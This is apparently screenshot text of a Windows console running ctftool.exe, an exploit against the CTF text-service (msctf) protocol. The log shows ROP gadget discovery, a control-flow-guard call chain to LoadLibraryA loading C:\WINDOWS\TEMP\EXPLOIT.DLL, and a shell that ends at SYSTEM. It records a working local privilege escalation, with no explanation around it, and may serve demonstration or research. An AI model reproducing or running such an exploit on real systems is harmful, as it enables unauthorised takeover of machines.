 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.175]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
选择C:\Windows\system32
C:\Users\test>whoami
desktop-sa1513e\test
C:\Users\test>
C:\Users\test\Desktop\ctftool\ctftool\ctftool.exe
Dumping Marshal Parameter 3 (Base 00CFF990, Type 0x106, Size 0x18,
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c M..q(....*.
000010: 01 00 00 00 1f 50 18 00 .....P..
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1
x18501f
0x7ff839c10000
0x7ff838cd0000
0x7ff83a740000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xc2420
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ff838cd0000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x1eb60
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ff8398c0000
Guessed combase => C:\Windows\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ed630
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
ctf> aa